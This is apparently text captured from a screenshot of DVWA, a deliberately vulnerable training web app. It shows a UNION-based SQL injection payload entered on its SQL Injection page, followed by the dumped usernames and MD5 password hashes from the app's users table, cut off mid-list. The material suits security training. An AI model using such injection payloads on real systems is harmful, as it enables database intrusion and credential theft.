 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select group_concat(user, ':', password), null from dvwa.users-- -
First name: admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75ae2c3966d7e0d4fcc69216b,p
Surname: